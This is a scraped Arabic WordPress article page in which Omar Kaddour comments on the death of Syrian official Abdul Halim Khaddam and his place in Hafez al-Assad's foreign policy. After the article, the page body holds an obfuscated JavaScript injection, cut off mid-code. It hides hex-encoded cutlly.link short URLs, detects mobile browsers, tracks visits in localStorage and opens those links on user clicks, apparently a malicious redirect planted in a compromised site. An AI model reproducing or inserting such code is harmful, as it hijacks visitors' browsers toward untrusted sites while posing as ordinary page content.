<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/2281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/2281" />
<link rel='shortlink' href='https://arabiansforum.net/?p=2281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F2281" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F2281&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="لغز عبد الحليم خدام" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2020/04/لغز.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2020/04/لغز.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2020/04/لغز.jpg" />
<meta property="og:image:width" content="769" />
<meta property="og:image:height" content="438" />
<meta property="og:url" content="https://arabiansforum.net/archives/2281" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="نهاية نموذجية لقيها عبد الحليم خدام، بوفاته في باريس بعد أن صار منسياً. الرجل الذي كانت له صولات وجولات في السياسة الخارجية للأسد الأب، خاصة في الشأن اللبناني، رحل بعد رحيل زمنه كاملاً. هناك أجيال تنتمي إلى ما بعده ولا تعرف عنه شيئاً، والأجيال التي واكبت نشاطه السياسي لا تحتفظ له بذكرى إيجابية. لم يكن &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-2281 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">لغز عبد الحليم خدام</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			لغز عبد الحليم خدام		</h1>

					<h2 class="entry-sub-title">عمر قدور</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أبريل 4, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬033 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="769" height="438" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/لغز.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">نهاية نموذجية لقيها عبد الحليم خدام، بوفاته في باريس بعد أن صار منسياً. الرجل الذي كانت له صولات وجولات في السياسة الخارجية للأسد الأب، خاصة في الشأن اللبناني، رحل بعد رحيل زمنه كاملاً. هناك أجيال تنتمي إلى ما بعده ولا تعرف عنه شيئاً، والأجيال التي واكبت نشاطه السياسي لا تحتفظ له بذكرى إيجابية. لم يكن الأمر ليختلف لو أنه مات في سوريا، في كنف السلطة التي خدمها، إذ لم يُسجّل لها طيلة تاريخها الاكتراث بفقدان أحد من مسؤوليها، باستثناء وفاة حافظ الأسد وابنه باسل من قبل. هي سلطة تقول للجميع ألا كبير لديها سوى من هم في حلقتها العائلية الضيقة، والمسؤولون &#8220;الكبار&#8221; خارجها تزدحم ديارهم بالمعزّين عندما يموت لهم مقرّب وتقفر عندما يموتون هم، وقد اعتاد السوريون على قياس حالة هؤلاء بالمثل المعروف: مات كلب الأمير فاجتمعت الإمارة، ومات الأمير فلم يسر خلف نعشه أحد.</p>
<p style="text-align: justify;">يسهل القول أن قيمة خدام كانت مستمدة فقط من وجوده في السلطة، وأن قيمته ضمنها لا يُعتد بها بدليل عدم تأثير انشقاقه عليها ولو قليلاً. الانشقاق نفسه أتى متأخراً، وأشبه باستقالةٍ لمن أُحيل إلى التقاعد قبل تقديمها. أيضاً من السهل ملاحظة عدم اكتراث القوى الدولية بانشقاقه آنذاك، حيث لم يكن له قيمة خارج الاستهلاك الإعلامي المؤقت عربياً، وكان واضحاً حينئذ تفضيل القوى الدولية التعامل مع أشخاص في السلطة لم يفقدوا صلاحيتهم بعد، مع ميل واضح إلى شخصيات من البنية الأمنية مثل غازي كنعان وآصف شوكت.</p>
<p style="text-align: justify;">في زمنه الذهبي، كان خدام ليحظى على الأقل بالتفاتة خاصة من شاعر مثل مظفر النواب في سياق هجائه القادة العرب، إذ خصّه بتشبيهه بالهدهد في شتيمته &#8220;ديّوث الشام وهدهده&#8221;. عقد ونصف منذ انقلاب حافظ الأسد أمضاها خدام في وزارة الخارجية، وهي الفترة التي شهدت أهم محطات السياسة الخارجية الأسدية، بما فيها أولاً الانفتاح على المحيط العربي &#8220;الخليجي على نحو خاص&#8221;، ثم دخول قوات الأسد إلى لبنان وصولاً إلى الوصاية المطلقة عليه، مروراً بالتحالف الناشئ مع حكم الملالي في إيران. في خضم ذلك كله، لم يكن خدام موظفاً عادياً &#8220;أو استثنائياً&#8221; ينفّذ تعليمات حافظ الأسد بدقة وحسب، فأصحاب هذه النظرة يسحبون من رصيده ما يُضاف إلى رصيد حافظ الأسد ليبدو الاستثناء المطلق.</p>
<p style="text-align: justify;">غداة انقلابه، أتى حافظ الأسد بشخصيات لا وزن لها إطلاقاً لتولي بعض المناصب، وفي ذلك إمعان في الحرص على سلطته من انقلاب جديد واستهانة خبيثة بعموم السوريين الذين يدركون تفاهة أحجام هؤلاء. مثلاً أتى بنقيب المعلمين أحمد الخطيب ليضعه أول رئيس بعد انقلابه، وأتى بمتعب شنان &#8220;رئيس اتحاد الطلبة الذي لم يؤدِّ الخدمة العسكرية&#8221; ليعيّنه أول وزير للدفاع في عهده&#8221;. عبدالحليم خدام لم يكن من طينتهم، وربما شاءت الأقدار أن تضعه تحت الأضواء في مناسبتين سابقتين، فهو كان محافظ حماة عندما قاد مروان حديد انتفاضة ضد حكم البعث عام 1964، وكان محافظ القنيطرة عند اندلاع حرب حزيران 1967، وبه أُنيطت مهمة الإعلان الأول عن سقوطها قبل سقوطها فعلاً، وقبل أن يتبعه وزير الدفاع حافظ الأسد بالإعلان عن سحب القوات منها.</p>
<p style="text-align: justify;">كان حافظ الأسد مُحالاً إلى الخدمة المدنية في إحدى الوزارات، إثر الانفصال عن مصر، عندما وقع انقلاب البعث، ولا يوجد أدنى دليل على مشاركته في الانقلاب. ما أصبح مرجعاً حول &#8220;اللجنة العسكرية&#8221; ودوره الأساسي فيها أتى متأخراً، وبروايته هو نفسه بعد اغتياله جميع من ورد اسمهم فيها أو زجّهم في السجن. بحسب أغلب الروايات، أُعيد حافظ إلى الجيش عن طريق صلاح جديد الذي كان مديراً لإدارة شؤون الضباط، إلا أن بعض الروايات التي كانت متداولة شفهياً يشير إلى عبدالحليم خدام الذي توسط لدى صلاح جديد من أجل إعادة الأسد إلى الجيش. تلك الصلة الثلاثية تبدو منطقية إذا أخذنا في الحسبان انتماء الثلاثة إلى منطقة الساحل، وقلة عدد البعثيين في تلك المرحلة التي تجعل &#8220;الرفاق&#8221; على تعارف شخصي وثيق.</p>
<p style="text-align: justify;">هناك ميل مشترك لدى نسبة عالية من السوريين للتنزيل من قيمة الذين عملوا مع حافظ الأسد، أنصار الأخير يعظّمون من قيمته بتهميش كل من عداه، وأعداؤه يرونها طريقة أسهل لشيطنته. في الحالتين، نحن أمام نظرة تكرست منذ منتصف الثمانينات تقريباً، يظهر فيها حافظ كقائد كلي السطوة والمقدرة معاً، وكصائغ أوحد للأسدية بكافة تفاصيلها. هذه النظرة لطالما ساهمت في عدم فهم الطور التأسيسي لمرحلة الأسد، وفي عدم فهم تمايز الأسد نفسه عن رفاقه الذين انقلب عليهم. إبقاء الأسد الأب على رفاق شاركوه منذ انقلابه، أو في التحضير له، لطالما نُظر إليه كشيمة شخصية من الوفاء والعرفان لا على سبيل الحاجة إليهم، خاصة قبل بروز وإلحاح توريث السلطة الذي اقتضى إقصاءهم.</p>
<p style="text-align: justify;">لعلنا لا نبالغ بالقول أن عبدالحليم خدام كان مشاركاً أساسياً في تأسيس الحقبة الأسدية الأولى، وفيها تم الانتقال من بلد منشغل بأوضاعه وصراعاته الداخلية إلى سلطة تمدّ نفوذها الإقليمي، وراح يُنظر إليها مع القاهرة والرياض كثلاثي يمثّل الثقل السياسي للمشرق العربي. هذه القراءة لا تعلي من شأن خدام ولا من شأن حافظ وكفاءتيهما السياسية، فنحن لا نتحدث في المقابل عن قادة إقليميين آخرين من طراز رفيع، ولا عن وزراء خارجية أو مستشاري أمن قومي من طراز كيسنجر أو بريجنسكي، ولا بأس بالتذكير ببقاء القذافي رئيساً لأكثر من أربعة عقود رغم صورته الكاريكاتورية في أعين غالبية الناس.</p>
<p style="text-align: justify;">لم يكن خدام شريكاً في السلطة فحسب، بل شريكاً في أحط درجات فسادها كما تنبئنا قضية النفايات النووية التي جرى دفنها بطريقة اعتباطية في سوريا. وهذه الشراكة وحدها لا تفسر لنا رحيل الرجل من دون أن ينطق بأي كلام ذي أهمية عن خفايا حكم الأسد. يصعب الزعم أنه لا يعرف الكثير من الخفايا، مثلما يصعب الزعم أنه كان يخشى كشفها لئلا تبادر السلطة إلى كشف ملفات الفساد الخاصة به، فالأخيرة فوق انعدام مصداقيتها لم تقصّر في الردح له إثر &#8220;انشقاقه&#8221;. أغلب الظن أن الرجل رحل وفي جعبته الكثير من المعلومات عن صغائر سلطة الأسد، وربما عن صغائر سلطات عربية أخرى كان على تماس معها بحكم منصبه، وهي صغائر مخجلة في الميزان المتعارف عليه لكلمة السياسة، وهذا ما يفسّر لغز صمته واقتصار أحاديثه على عموميات معروفة. الحسنة الوحيدة التي كان يمكن أن يقدّمها لنا &#8220;انشقاق&#8221; خدام لو أنه كشف لنا ما يعرفه من تلك الصغائر، لكنه أبى أن يفعلها ورحل أميناً للبقاء في جلْده.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>المصدر: المدن</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 